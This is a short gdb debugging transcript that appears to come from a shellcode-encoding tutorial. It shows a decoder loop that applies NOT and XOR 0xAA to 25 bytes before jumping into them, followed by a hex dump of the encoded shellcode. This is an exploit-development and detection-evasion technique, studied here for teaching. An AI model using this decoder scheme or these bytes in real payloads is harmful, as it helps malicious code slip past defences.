 0x0804a071 <+49>: mov BYTE PTR [esi],bl
0x0804a073 <+51>: pop esi
0x0804a074 <+52>: loop 0x804a060 <code+32>
0x0804a076 <+54>: mov cl,0x19 Set Breakpoint here
0x0804a078 <+56>: not BYTE PTR [esi]
0x0804a07a <+58>: xor BYTE PTR [esi],0xaa
0x0804a07d <+61>: inc esi
0x0804a07e <+62>: loop 0x804a078 <code+56>
0x0804a080 <+64>: jmp 0x804a087 <code+71> Set Breakpoint here
0x0804a082 <+66>: call 0x804a042 <code+2>
0x0804a087 <+71>: pop esi
---Type <return> to continue, or q <return> to quit---
0x0804a088 <+72>: (bad)
0x0804a089 <+73>: adc esi,DWORD PTR [edi-0x1e]
0x0804a08c <+76>: out 0xda,eax
Encoded Shellcode (Meaningless Assembly :D)
0x0804a08e <+78>: mov al,ds:0xfcc1fcda
0x0804a093 <+83>: xchg BYTE PTR [ecx-0x23954973],dh
0x0804a099 <+89>: fld DWORD PTR ds:0xdc68b4b2
0x0804a09f <+95>: cmp DWORD PTR [eax],eax
End of assembler dump.
(gdb) x/25xb 0x0804a087
0x804a087 <code+71>: 0x5e 0xc6 0x13 0x77 0xe2 0xe7 0xda 0xa0
0x804a08f <code+79>: 0xda 0xfc 0xc1 0xfc 0x86 0xb1 0x8d 0xb6 Encoded Shellcode
0x804a097 <code+87>: 0x6a 0xdc 0xd9 0x05 0xb2 0xb4 0x68 0xdc
0x804a09f <code+95>: 0x39
(gdb)